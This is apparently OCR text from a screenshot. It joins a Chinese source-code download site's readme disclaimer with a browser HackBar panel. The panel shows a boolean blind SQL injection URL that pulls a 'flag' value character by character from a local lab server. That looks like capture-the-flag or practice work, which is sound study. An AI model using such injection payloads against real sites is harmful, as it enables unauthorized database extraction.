 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and ascii(substr((select flag from flag limit 0,1),2,1)) =102--+
Split URL
01100110 102 66 f
Execute
Post data Referer User Agent Cookies Clear All